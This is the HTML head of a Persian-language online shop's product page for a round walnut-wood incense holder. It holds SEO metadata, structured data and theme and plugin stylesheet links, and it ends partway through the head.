

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://himohome.com/product/%D8%AC%D8%A7%D8%B9%D9%88%D8%AF%DB%8C-%DA%AF%D8%B1%D8%AF-%DA%86%D9%88%D8%A8%DB%8C/
body_size: 44075
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://himohome.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://himohome.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.0 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>جاعودی گرد چوبی - فروشگاه اینترنتی اکسسوری و دکوری</title>
	<meta name="description" content="جاعودی گرد چوبی از جنس چوب گردو بوده و قطر آن حدود 7.5 سانتیمتر است. رنگ و طرح چوب به صورت رندوم است. در مرکز چوب جای عود شاخه‌ای تعبیه شده است." />
	<link rel="canonical" href="https://himohome.com/product/جاعودی-گرد-چوبی/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="جاعودی گرد چوبی" />
	<meta property="og:description" content="جاعودی گرد چوبی از جنس چوب گردو بوده و قطر آن حدود 7.5 سانتیمتر است. رنگ و طرح چوب به صورت رندوم است. در مرکز چوب جای عود شاخه‌ای تعبیه شده است." />
	<meta property="og:url" content="https://himohome.com/product/جاعودی-گرد-چوبی/" />
	<meta property="og:site_name" content="فروشگاه اینترنتی اکسسوری و دکوری" />
	<meta property="article:modified_time" content="2025-11-28T21:03:49+00:00" />
	<meta property="og:image" content="https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7.jpg" />
	<meta property="og:image:width" content="2165" />
	<meta property="og:image:height" content="2165" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="زمان تخمینی مطالعه" />
	<meta name="twitter:data1" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/","url":"https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/","name":"جاعودی گرد چوبی - فروشگاه اینترنتی اکسسوری و دکوری","isPartOf":{"@id":"https://himohome.com/#website"},"primaryImageOfPage":{"@id":"https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/#primaryimage"},"image":{"@id":"https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/#primaryimage"},"thumbnailUrl":"https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7.jpg","datePublished":"2023-04-16T11:16:01+00:00","dateModified":"2025-11-28T21:03:49+00:00","description":"جاعودی گرد چوبی از جنس چوب گردو بوده و قطر آن حدود 7.5 سانتیمتر است. رنگ و طرح چوب به صورت رندوم است. در مرکز چوب جای عود شاخه‌ای تعبیه شده است.","breadcrumb":{"@id":"https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/#primaryimage","url":"https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7.jpg","contentUrl":"https://himohome.com/wp-content/uploads/2023/04/جاعودی-گرد-چوب-گردو7.jpg","width":2165,"height":2165,"caption":"جاعودی-گرد-چوبی"},{"@type":"BreadcrumbList","@id":"https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://himohome.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://himohome.com/shop/"},{"@type":"ListItem","position":3,"name":"جاعودی گرد چوبی"}]},{"@type":"WebSite","@id":"https://himohome.com/#website","url":"https://himohome.com/","name":"فروشگاه اینترنتی اکسسوری و دکوری","description":"هیمو هوم اکسسوری","publisher":{"@id":"https://himohome.com/#organization"},"alternateName":"هیمو هوم","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://himohome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://himohome.com/#organization","name":"فروشگاه اینترنتی اکسسوری و دکوری","alternateName":"هیمو هوم","url":"https://himohome.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://himohome.com/#/schema/logo/image/","url":"https://himohome.com/wp-content/uploads/2023/04/Logo-himo1-PNG-Blue1.png","contentUrl":"https://himohome.com/wp-content/uploads/2023/04/Logo-himo1-PNG-Blue1.png","width":1714,"height":1714,"caption":"فروشگاه اینترنتی اکسسوری و دکوری"},"image":{"@id":"https://himohome.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی اکسسوری و دکوری &raquo; خوراک" href="https://himohome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی اکسسوری و دکوری &raquo; خوراک دیدگاه‌ها" href="https://himohome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="فروشگاه اینترنتی اکسسوری و دکوری &raquo; جاعودی گرد چوبی خوراک دیدگاه‌ها" href="https://himohome.com/product/%d8%ac%d8%a7%d8%b9%d9%88%d8%af%db%8c-%da%af%d8%b1%d8%af-%da%86%d9%88%d8%a8%db%8c/feed/" />
<link rel='stylesheet' id='wdp_cart-summary-css' href='https://himohome.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://himohome.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://himohome.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://himohome.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://himohome.com/wp-content/plugins/digits_ippanel/assets/css/login.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://himohome.com/wp-content/plugins/digits_ippanel/assets/css/main.css?ver=7.8' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
</style>
<link rel='stylesheet' id='digits-front-custom-css' href='https://himohome.com/wp-content/plugins/digits_ippanel/gateways/ippanel/custom.css?ver=7.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://himohome.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-theme-icon-css' href='https://himohome.com/wp-content/plugins/elementor-pro/megatheme/includes/icon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://himohome.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-regular-css' href='https://fonts.googleapis.com/css?family=Roboto%3A700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://himohome.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://himohome.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://himohome.com/wp-content/uploads/elementor/css/post-6.css?ver=1764448138' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://himohome.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='megatheme-font-css' href='https://himohome.com/wp-content/plugins/elementor-pro/megatheme/includes/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://himohome.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace-rtl.min.css?ver=7.1.4' type='text/css' media='all' />
